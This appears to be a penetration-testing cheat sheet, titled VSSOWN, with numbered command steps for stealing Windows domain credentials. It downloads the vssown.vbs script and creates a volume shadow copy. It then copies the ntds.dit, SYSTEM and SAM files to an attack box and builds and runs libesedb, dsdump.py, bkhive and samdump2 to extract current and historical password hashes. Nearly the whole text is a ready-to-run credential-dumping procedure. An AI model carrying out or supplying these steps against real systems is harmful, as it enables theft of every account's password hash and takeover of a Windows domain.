 VSSOWN [2]

1. Download: http://ptscripts.googlecode.com/svn/trunk/windows/vssown.vbs
2. Create a new Shadow Copy
   a. cscript vssown.vbs /start (optional)
   b. cscript vssown.vbs /create
3. Pull the following files from a shadow copy:
   a. copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\ntds\ntds.dit .
   b. copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\system32\config\SYSTEM .
   c. copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy[X]\windows\system32\config\SAM .
4. Copy files to attack box.
5. Download tools: http://www.ntdsxtract.com/downloads/ntds_dump_hash.zip
6. Configure and Make source code for libesedb from the extracted package
   a. cd libesedb
   b. chmod +x configure
   c. ./configure && make
7. Use esedbdumphash to extract the datatable from ntds.dit.
   a. cd esedbtools
   b. ./esedbdumphash ../../ntds.dit
8. 8a.Use dsdump.py to dump hashes from datatable using bootkey from SYSTEM hive
   a. cd ../../creddump/
   b. python ./dsdump.py ../SYSTEM ../libesedb/esedbtools/ntds.dit.export/datatable
9. 8b.Use bkhive and samdump2 to dump hashes from SAM using bootkey from SYSTEM hive.
   a. bkhive SYSTEM key.txt
   b. samdump2 SAM key.txt
10. Dump historical hashes
   a. python ./dsdumphistory.py ../system ../libesedb/esedbtools/ntds.dit.export/datatable

63